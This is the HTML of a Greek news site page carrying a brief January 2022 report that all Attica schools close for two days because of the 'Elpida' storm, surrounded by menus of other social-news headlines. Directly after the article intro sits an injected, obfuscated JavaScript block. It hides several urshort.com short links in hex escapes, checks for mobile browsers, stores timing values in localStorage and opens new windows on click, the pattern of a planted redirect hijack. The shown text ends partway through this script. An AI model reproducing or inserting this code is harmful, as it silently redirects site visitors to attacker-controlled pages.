<li itemprop='name' class="active dropdown mega mega-align-justify" data-id="113" data-level="1" data-alignsub="justify" data-xicon="fa fa-flag">
<a itemprop='url' class=" dropdown-toggle" href="/greece"   data-target="#" data-toggle="dropdown"><span class="fa fa-flag"></span>ΕΛΛΑΔΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-module mega-left" data-width="2" data-position="115" data-class="mega-left"><div class="mega-inner">
<div class="t3-module module " id="Mod115"><div class="module-inner"><h3 class="module-title "><span>ΕΛΛΑΔΑΣ</span></h3><div class="module-ct"><ul class="categories-module">
	<li > 		<h4>
		<a href="/greece/social-greece">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/economy-greece">
		ΟΙΚΟΝΟΜΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/politics-greece">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/greece/sports-greece">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-10 mega-col-module mega-right" data-width="10" data-position="113" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod113"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΕΛΛΑΔΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-05T11:40:49+00:00" itemprop="datePublished">
					05-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8067-λήγει-σήμερα-η-προθεσμία-για-την-έκδοση-του-προσωπικού-αριθμού" itemprop="url">
						Λήγει σήμερα η προθεσμία για την έκδοση του Προσωπικού Αριθμού</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nea-tautotita.png" alt="Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-31T13:12:33+00:00" itemprop="datePublished">
					31-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8063-διευρύνεται-το-ωράριο-λειτουργίας-των-γραφείων-ταυτοτήτων" itemprop="url">
						Διευρύνεται το ωράριο λειτουργίας των Γραφείων Ταυτοτήτων</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-19T20:34:24+00:00" itemprop="datePublished">
					19-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8048-επανέρχεται-από-αύριο-ο-«μικρός-δακτύλιος»-στο-κέντρο-της-αθήνας" itemprop="url">
						Επανέρχεται από αύριο ο «Μικρός Δακτύλιος» στο κέντρο της Αθήνας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-10-13T10:41:14+00:00" itemprop="datePublished">
					13-Οκτ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8043-απεργία-14-οκτωβρίου-2025-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς" itemprop="url">
						Απεργία 14 Οκτωβρίου 2025: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-30T18:49:24+00:00" itemprop="datePublished">
					30-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8026-πως-θα-λειτουργήσουν-τα-μέσα-μαζικής-μεταφοράς-στην-αυριανή-24ωρη-πανελλαδική-απεργία" itemprop="url">
						Πως θα λειτουργήσουν τα Μέσα Μαζικής Μεταφοράς στην αυριανή 24ωρη πανελλαδική απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-09-29T19:27:58+00:00" itemprop="datePublished">
					29-Σεπ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/8024-24ωρη-γενική-απεργία-την-τετάρτη-1η-οκτωβρίου-από-γσεε-αδεδυ" itemprop="url">
						24ωρη Γενική Απεργία την Τετάρτη 1η Οκτωβρίου από ΓΣΕΕ &amp; ΑΔΕΔΥ</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/prosopikos-arithmos.png" alt="Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-06-03T18:26:56+00:00" itemprop="datePublished">
					03-Ιουν-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7879-οι-πολίτες-μέσω-του-myinfo-gov-gr-εκδίδουν-προσωπικό-αριθμό" itemprop="url">
						Οι πολίτες μέσω του myinfo.gov.gr εκδίδουν Προσωπικό Αριθμό</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-metro.jpg" alt="Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:56:42+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7803-απεργία-γσεε-αδεδυ-πώς-θα-κινηθούν-τα-μέσα-μαζικής-μεταφοράς-στη-αυριανή-απεργία" itemprop="url">
						Απεργία ΓΣΕΕ / ΑΔΕΔΥ: Πώς θα κινηθούν τα Μέσα Μαζικής Μεταφοράς στη αυριανή απεργία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/apergia-new_n.jpg" alt="Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-04-08T09:41:07+00:00" itemprop="datePublished">
					08-Απρ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7802-σε-απεργιακό-κλοιό-η-χώρα-αύριο-τετάρτη-9-απριλίου" itemprop="url">
						Σε απεργιακό κλοιό η χώρα αύριο Τετάρτη 9 Απριλίου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="148"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="114" data-level="1">
<a itemprop='url' class="" href="/cosmos"   data-target="#">ΚΟΣΜΟΣ </a>

</li>
</ul>
</div>

		</div>

	</div>
</nav>

<script>
	(function ($){
		var maps = [{"id":"106","class":"cat-red"},{"id":"107","class":"cat-orange"},{"id":"110","class":"cat-green"},{"id":"112","class":"cat-purple"},{"id":"111","class":"cat-violet"},{"id":"113","class":"cat-blue"},{"id":"114","class":"cat-cyan"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>
<!-- //MAIN NAVIGATION -->


  
	<!-- NAV HELPER -->
	<nav class="wrap t3-navhelper ">
    <div class="container">
		  
<ol class="breadcrumb ">
	<li class="active">Βρίσκεστε εδώ: &#160;</li><li><a href="/" class="pathway">Αρχική</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/greece" class="pathway">ΕΛΛΑΔΑ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><a href="/greece/social-greece" class="pathway">ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a><span class="divider"><img src="/templates/ja_teline_v/images/system/arrow.png" alt="" /></span></li><li><span>Κλειστά όλα τα σχολεία της Αττικής λόγω κακοκαιρίας Δευτέρα &amp; Τρίτη</span></li></ol>

    </div>
	</nav>
	<!-- //NAV HELPER -->


	
<div class="main">

	
  <div id="t3-mainbody" class="container t3-mainbody mainbody-magazine">
  
  	<div class="row equal-height">

			<!-- MAIN CONTENT -->
			<div id="t3-content" class="col t3-content col-md-9">
								

	
	<div class="item-row row-main">
		<div class="article-main">
			<article class="article" itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="el-GR" />
	<meta itemprop="url" content="/greece/social-greece/6526-κλειστά-όλα-τα-σχολεία-της-αττικής-λόγω-κακοκαιρίας-δευτέρα-τρίτη" />
			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/greece/social-greece/6526-κλειστά-όλα-τα-σχολεία-της-αττικής-λόγω-κακοκαιρίας-δευτέρα-τρίτη" itemprop="url" title="Κλειστά όλα τα σχολεία της Αττικής λόγω κακοκαιρίας Δευτέρα &amp; Τρίτη">
				Κλειστά όλα τα σχολεία της Αττικής λόγω κακοκαιρίας Δευτέρα &amp; Τρίτη</a>
			</h1>

			</header>
				<aside class="article-aside article-aside-full">
							<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2022-01-23T15:56:44+00:00">
					23 Ιανουαρίου 2022          <meta  itemprop="datePublished" content="2022-01-23T15:56:44+00:00" />
          <meta  itemprop="dateModified" content="2022-01-23T15:56:44+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
			
					</aside>
	
	<section class="article-intro-media">
		
<div class="pull-left item-image">

      <a href="/greece/social-greece/6526-κλειστά-όλα-τα-σχολεία-της-αττικής-λόγω-κακοκαιρίας-δευτέρα-τρίτη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kleista-sxoleia-xionia.jpg" alt="Κλειστά όλα τα σχολεία της Αττικής λόγω κακοκαιρίας Δευτέρα &amp; Τρίτη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
		
								<span class="category-name cat-blue" title="Κατηγορία: ">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>			</section>

	<section class="row article-navigation top">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/greece/social-greece/6532-γενική-αργία-αύριο-σε-δημόσιο-ιδιωτικό-τομέα" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Γενική αργία αύριο σε δημόσιο & ιδιωτικό τομέα</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/greece/social-greece/6521-νέα-δωρεάν-χορήγηση-self-test-σε-μαθητές-από-αύριο-τετάρτη-19-01-2022" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Νέα δωρεάν χορήγηση self test σε μαθητές από αύριο Τετάρτη 19/01/2022</strong>
    </a>
	</li>
    
</ul>
	</section>

	<section class="article-full has-article-tools">

		    <div class="article-tools">

			    	<div class="default-tools">
    		<h6>Εργαλεια</h6>
        	<div class="view-tools">
				<ul>
							<li class="print-icon"> <a href="/greece/social-greece/6526-κλειστά-όλα-τα-σχολεία-της-αττικής-λόγω-κακοκαιρίας-δευτέρα-τρίτη?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
										<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=ee4b142ab52f385164cc2c45e9ad98cef0c8a92d" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
					</ul>
	</div>
      </div>
			
						
<div class="typo-tools">
	<h6>Κειμενο</h6>
	<ul>
		<li data-fss="Smaller,Small,Medium,Big,Bigger">
			<a class="btn" href="#" title="Μικρότερο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="fs"><i class="fa fa-minus"></i></a>
			<strong>Font Size</strong>
			<a class="btn" href="#" title="Μεγαλυτερο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="fs" data-default="Medium"><i class="fa fa-plus"></i></a>
		</li>
		<li data-fonts="Default,Helvetica,Segoe,Georgia,Times" data-loop="true">
			<a class="btn" href="#" title="Προηγούμενο" data-value="-1" data-target=".article" data-action="nextPrev" data-key="font"><i class="fa fa-chevron-left"></i></a>
			<strong>Default</strong>
			<a class="btn" href="#" title="Επομενο" data-value="+1" data-target=".article" data-action="nextPrev" data-key="font" data-default="Default"><i class="fa fa-chevron-right"></i></a>
		</li>
		<li class="toggle-reading">
			<a class="toggle" href="#" title="Εμφανιση Αναγνωσης" data-action="onOff" data-value="reading-mode" data-default="off" data-target="html" data-key="reading-mode" data-cookie="no"> <i class="fa fa-newspaper-o visible-xs"></i><span class="hidden-xs">Εμφανιση Αναγνωσης<span></a>
		</li>
	</ul>
</div>
			
						
<div class="sharing-tools">
  <h6>Μοιραστειτε</h6>
  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <div class="addthis_sharing_toolbox"></div>
</div>			    </div>
		
		<div class="article-content-main">

				
					<blockquote class="article-intro" itemprop="description">
				<p>Κλειστά θα παραμείνουν όλα τα σχολεία της Αττικής αύριο, Δευτέρα και μεθαύριο, Τρίτη με απόφαση της περιφέρειας Αττικής, καθώς αναμένεται η επέλαση της κακοκαιρίας «Ελπίδα», η οποία αναμένεται να «σαρώσει» το Λεκανοπέδιο τα επόμενα εικοσιτετράωρα.</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const 